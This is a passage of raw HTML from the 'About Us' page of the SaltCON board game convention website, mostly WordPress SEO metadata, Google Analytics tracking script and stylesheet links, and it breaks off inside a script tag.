

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saltcon.com/about-us/
body_size: 20439
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- SaltCON</title>
	<link rel="canonical" href="https://saltcon.com/about-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="- SaltCON" />
	<meta property="og:description" content="About Us The mission of SaltCON is “to bring people together with games.” Come play with your family and friends. We have exhibitors, prizes, game teachers, tournaments and a huge game library to try out new games. We have board games, card games, party games, role playing games, dexterity games, miniatures games and more!Organizers Lance&hellip; Read more" />
	<meta property="og:url" content="https://saltcon.com/about-us/" />
	<meta property="og:site_name" content="SaltCON" />
	<meta property="article:publisher" content="https://www.facebook.com/saltcon1" />
	<meta property="article:modified_time" content="2025-04-14T20:50:50+00:00" />
	<meta property="og:image" content="https://saltcon.com/wp-content/uploads/2018/03/images-4.jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@saltcon1" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://saltcon.com/about-us/","url":"https://saltcon.com/about-us/","name":"- SaltCON","isPartOf":{"@id":"https://saltcon.com/#website"},"primaryImageOfPage":{"@id":"https://saltcon.com/about-us/#primaryimage"},"image":{"@id":"https://saltcon.com/about-us/#primaryimage"},"thumbnailUrl":"https://saltcon.com/wp-content/uploads/2018/03/images-4.jpeg","datePublished":"2018-03-26T00:23:30+00:00","dateModified":"2025-04-14T20:50:50+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://saltcon.com/about-us/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saltcon.com/about-us/#primaryimage","url":"https://saltcon.com/wp-content/uploads/2018/03/images-4.jpeg","contentUrl":"https://saltcon.com/wp-content/uploads/2018/03/images-4.jpeg","width":240,"height":180},{"@type":"WebSite","@id":"https://saltcon.com/#website","url":"https://saltcon.com/","name":"SaltCON","description":"Board Game Convention","publisher":{"@id":"https://saltcon.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saltcon.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://saltcon.com/#organization","name":"SaltCON","url":"https://saltcon.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saltcon.com/#/schema/logo/image/","url":"https://saltcon.com/wp-content/uploads/2019/02/SaltCON_IdentityLogo.png","contentUrl":"https://saltcon.com/wp-content/uploads/2019/02/SaltCON_IdentityLogo.png","width":300,"height":120,"caption":"SaltCON"},"image":{"@id":"https://saltcon.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/saltcon1","https://x.com/saltcon1","https://www.instagram.com/saltcon1"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="SaltCON &raquo; Feed" href="https://saltcon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SaltCON &raquo; Comments Feed" href="https://saltcon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SaltCON &raquo;  Comments Feed" href="https://saltcon.com/about-us/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saltcon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaltcon.com%2Fabout-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saltcon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaltcon.com%2Fabout-us%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-R1WJ16NGB8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/saltcon.com\/about-us\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-R1WJ16NGB8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-R1WJ16NGB8', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='one-page-express-style-css' href='https://saltcon.com/wp-content/themes/one-page-express/style.css?ver=1.0.5' type='text/css' media='all' />
<style id='one-page-express-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{max-height:px;}
/*# sourceURL=one-page-express-style-inline-css */
</style>
<link rel='stylesheet' id='one-page-express-common-css-css' href='https://saltcon.com/wp-content/plugins/one-page-express-companion/theme-data/one-page-express/templates/css/common.css?ver=1.6.46' type='text/css' media='all' />
<link rel='stylesheet' id='companion-page-css-css' href='https://saltcon.com/wp-content/plugins/one-page-express-companion/theme-data/one-page-express/sections/content.css?ver=1.6.46' type='text/css' media='all' />
<link rel='stylesheet' id='companion-cotent-swap-css-css' href='https://saltcon.com/wp-content/plugins/one-page-express-companion/theme-data/one-page-express/templates/css/HoverFX.css?ver=1.6.46' type='text/css' media='all' />
<link rel='stylesheet' id='one-page-express-pro-style-css' href='https://saltcon.com/wp-content/themes/one-page-express-pro/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='one-page-express-pro-content-css' href='https://saltcon.com/wp-content/themes/one-page-express-pro/sections/content.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://saltcon.com/wp-content/themes/one-page-express-pro/assets/css/jquery.fancybox.min.css?ver=1.0.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696f7b1b26d40*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://saltcon.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://saltcon.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://saltcon.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://saltcon.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://saltcon.com/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://saltcon.com/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sld_block-cgb-style-css-css' href='https://saltcon.com/wp-content/plugins/simple-link-directory/gutenberg/sld-block/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://saltcon.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='one-page-express-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2Cnormal%2C300%2C600%2C700%7CPlayfair+Display%3Aregular%2Citalic%2C700%2C900%7CAclonica%3Aregular&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='one-page-express-font-awesome-css' href='https://saltcon.com/wp-content/themes/one-page-express/assets/font-awesome/font-awesome.min.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='one-page-express-font-awesome-extra-css' href='https://saltcon.com/wp-content/themes/one-page-express/assets/font-awesome/font-awesome-extra.min.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='one-page-express-animate-css' href='https://saltcon.com/wp-content/themes/one-page-express/assets/css/animate.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='one-page-express-webgradients-css' href='https://saltcon.com/wp-content/themes/one-page-express/assets/css/webgradients.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-one_page_express-css' href='https://saltcon.com/wp-content/themes/one-page-express/customizer/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-one_page_express-inline-css' type='text/css'>
@media only screen and (min-width: 768px){.inner-header-description{text-align:center;}.header-content .align-holder{text-align:center!important;}.header-content{width:100%!important;}}.inner-header-description{padding-top:15%;padding-bottom:0%;}.header-homepage .header-description-row{padding-top:21.5%;padding-bottom:0%;}.footer{border-color:#F49B00 !important;}.footer-column-colored-1{background-color:#F49B00 !important;}body{font-size:18px;}.header-top.homepage.coloured-nav a.text-logo,.header-top.homepage a.text-logo{font-family:inherit;font-weight:600;font-size:2.6em;line-height:100%;letter-spacing:0px;text-transform:none;color:#0C0C0C!important;}.header-top.homepage.fixto-fixed a.text-logo{color:#FFFFFF!important;}.header-top.homepage #drop_mainmenu>li>a,.header-top.homepage a#fm2_drop_mainmenu_mobile_button .caption{font-family:inherit;font-weight:400;font-style:normal;font-size:1em;line-height:115%;letter-spacing:3px;text-transform:uppercase;color:#686868;}.header-top.homepage #drop_mainmenu>li.current_page_item>a,.header-top.homepage #drop_mainmenu>li:hover>a,.header-top.homepage #drop_mainmenu>li.hover>a,.header-top.homepage a#fm2_drop_mainmenu_mobile_button .caption{-webkit-text-shadow:0px 0px 0px #686868, 0px 0px 0px #686868;-moz-text-shadow:0px 0px 0px #686868, 0px 0px 0px #686868;text-shadow:0px 0px 0px #686868, 0px 0px 0px #686868;}.header-top.homepage #drop_mainmenu>li.current_page_item>a,.header-top.homepage a#fm2_drop_mainmenu_mobile_button .caption{border-bottom-color:#686868;}.header-top.homepage.bordered{border-bottom-color:#686868;}.header-top.homepage.coloured-nav #drop_mainmenu>li>a,.header-top.homepage.coloured-nav a#fm2_drop_mainmenu_mobile_button .caption,.header-top.homepage.fixto-fixed #drop_mainmenu>li>a,.header-top.homepage.fixto-fixed a#fm2_drop_mainmenu_mobile_button .caption{color:#444444;}.header-top.homepage.coloured-nav #drop_mainmenu>li.current_page_item>a,.header-top.homepage.coloured-nav #drop_mainmenu>li:hover>a,.header-top.homepage.coloured-nav #drop_mainmenu>li.hover>a,.header-top.homepage.coloured-nav a#fm2_drop_mainmenu_mobile_button .caption,.header-top.homepage.fixto-fixed #drop_mainmenu>li.current_page_item>a,.header-top.homepage.fixto-fixed #drop_mainmenu>li:hover>a,.header-top.homepage.fixto-fixed #drop_mainmenu>li.hover>a,.header-top.homepage.fixto-fixed a#fm2_drop_mainmenu_mobile_button .caption{-webkit-text-shadow:0px 0px 0px #444444, 0px 0px 0px #444444;-moz-text-shadow:0px 0px 0px #444444, 0px 0px 0px #444444;text-shadow:0px 0px 0px #444444, 0px 0px 0px #444444;}.header-top.homepage #drop_mainmenu ul li a{background-color:rgba(0,105,109,0)!important;color:#F2F2F2!important;font-family:inherit;font-weight:400;font-size:0.6em;line-height:120%;letter-spacing:0px;text-transform:uppercase;}.header-top.homepage #drop_mainmenu ul li a:hover,.header-top.homepage #drop_mainmenu ul li a.hover{background-color:rgba(33,118,255,0)!important;}.header-top.homepage #drop_mainmenu > li ul{border-bottom-color:rgba(33,118,255,0)!important;}.header-top.homepage.coloured-nav,.header-top.homepage.fixto-fixed{background-color:#FFFFFF!important;}.header-top:not(.homepage) a.text-logo,.header-top:not(.homepage) a.text-logo{font-family:"Source Sans Pro", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:2.6em;line-height:100%;letter-spacing:0px;text-transform:capitalize;color:#000000!important;}.header-top.fixto-fixed:not(.homepage) a.text-logo, .header-top.alternate:not(.homepage) a.text-logo{color:#000000!important;}.header-top:not(.homepage) #drop_mainmenu>li>a,.header-top:not(.homepage) a#fm2_drop_mainmenu_mobile_button .caption,.header-top:not(.homepage) #drop_mainmenu>li>a,.header-top:not(.homepage) a#fm2_drop_mainmenu_mobile_button .caption{font-family:inherit;font-weight:400;font-style:normal;font-size:.975em;line-height:100%;letter-spacing:3px;text-transform:uppercase;color:#B2B2B2;}.header-top:not(.homepage) #drop_mainmenu>li.current_page_item>a,.header-top:not(.homepage) #drop_mainmenu>li:hover>a,.header-top:not(.homepage) #drop_mainmenu>li.hover>a,.header-top:not(.homepage) a#fm2_drop_mainmenu_mobile_button .caption,.header-top:not(.homepage) #drop_mainmenu>li.current_page_item>a,.header-top:not(.homepage) #drop_mainmenu>li:hover>a,.header-top:not(.homepage) #drop_mainmenu>li.hover>a,.header-top:not(.homepage) a#fm2_drop_mainmenu_mobile_button .caption{-webkit-text-shadow:0px 0px 0px #B2B2B2, 0px 0px 0px #B2B2B2;-moz-text-shadow:0px 0px 0px #B2B2B2, 0px 0px 0px #B2B2B2;text-shadow:0px 0px 0px #B2B2B2, 0px 0px 0px #B2B2B2;}.header-top:not(.homepage) #drop_mainmenu>li.current_page_item>a,.header-top:not(.homepage) a#fm2_drop_mainmenu_mobile_button .caption,.header-top:not(.homepage) #drop_mainmenu>li.current_page_item>a,.header-top:not(.homepage) a#fm2_drop_mainmenu_mobile_button .caption{border-bottom-color:#B2B2B2;}.header-top.bordered:not(.homepage){border-bottom-color:#B2B2B2;}.header-top.fixto-fixed:not(.homepage) #drop_mainmenu>li>a,.header-top.fixto-fixed:not(.homepage) a#fm2_drop_mainmenu_mobile_button .caption,.header-top.alternate:not(.homepage) #drop_mainmenu>li>a,.header-top.alternate:not(.homepage) a#fm2_drop_mainmenu_mobile_button .caption{color:#ADADAD;}.header-top.fixto-fixed:not(.homepage) #drop_mainmenu>li.current_page_item>a,.header-top.fixto-fixed:not(.homepage) #drop_mainmenu>li:hover>a,.header-top.fixto-fixed:not(.homepage) #drop_mainmenu>li.hover>a,.header-top.fixto-fixed:not(.homepage) a#fm2_drop_mainmenu_mobile_button .caption,.header-top.alternate:not(.homepage) #drop_mainmenu>li.current_page_item>a,.header-top.alternate:not(.homepage) #drop_mainmenu>li:hover>a,.header-top.alternate:not(.homepage) #drop_mainmenu>li.hover>a,.header-top.alternate:not(.homepage) a#fm2_drop_mainmenu_mobile_button .caption{-webkit-text-shadow:0px 0px 0px #ADADAD, 0px 0px 0px #ADADAD;-moz-text-shadow:0px 0px 0px #ADADAD, 0px 0px 0px #ADADAD;text-shadow:0px 0px 0px #ADADAD, 0px 0px 0px #ADADAD;}.header-top:not(.homepage) #drop_mainmenu ul li a,.header-top:not(.homepage) #drop_mainmenu ul li a{background-color:rgba(76,76,76,0)!important;font-family:inherit;font-weight:400;font-size:0.6em;line-height:120%;letter-spacing:0px;text-transform:uppercase;}.header-top:not(.homepage) #drop_mainmenu ul li a:hover,.header-top:not(.homepage) #drop_mainmenu ul li a.hover,.header-top:not(.homepage) #drop_mainmenu ul li a:hover,.header-top:not(.homepage) #drop_mainmenu ul li a.hover{background-color:rgba(255,255,255,0)!important;}.header-top:not(.homepage) #drop_mainmenu > li ul,.header-top:not(.homepage) #drop_mainmenu > li ul{border-bottom-color:rgba(255,255,255,0)!important;}.header-homepage h1.heading8{margin-top:0;margin-bottom:25px;}.header-homepage p.header-subtitle{margin-top:0;margin-bottom:20px;}.header-homepage p.header-subtitle2{margin-top:0;margin-bottom:20px;}body.pro-inner-page{background-color:#ffffff!important;background-image:url("none")!important;}body.pro-inner-page #page .svg-white-bg{fill:#ffffff;}.header-homepage{background-position:left center!important;}
/*# sourceURL=kirki-styles-one_page_express-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var SDT_DATA = {"ajaxurl":"https://saltcon.com/wp-admin/admin-ajax.php","siteUrl":"https://saltcon.com/","pluginsUrl":"https://saltcon.com/wp-content/plugins","isAdmin":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://saltcon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saltcon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://saltcon.com/wp-content/plugins/one-page-express-companion/theme-data/one-page-express/templates/js/libs/hammer.js?ver=1.6.46" id="companion-lib-hammer-js"></script>
<script type="text/javascript" src="https://saltcon.com/wp-content/plugins/one-page-express-companion/theme-data/one-page-express/templates/js/libs/modernizr.js?ver=1.6.46" id="companion-lib-modernizr-js"></script>
<script type="text/javascript" src="https://saltcon.com/wp-content/plugins/one-page-express-companion/theme-data/one-page-express/templates/js/HoverFX.js?ver=1.6.46" id="companion-cotent-swap-js"></script>
<script type="text/javascript" src="https://saltcon.com/wp-content/plugins/one-page-express-companion/theme-data/one-page-express/sections/scripts.js?ver=1.6.46" id="companion-scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key&amp;ver=6.9" id="google-maps-api-js"></script>
<script type="text/javascript" src="https://saltcon.com/wp-content/themes/one-page-express-pro/assets/js/scripts.js?ver=1.0.5" id="one-page-express-pro-js"></script>
<script type="text/javascript" src="https://saltcon.com/wp-content/themes/one-page-express-pro/assets/js/jquery.fancybox.min.js?ver=1.0.5" id="fancybox-js"></script>
<script type="text/javascript" src="https://saltcon.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
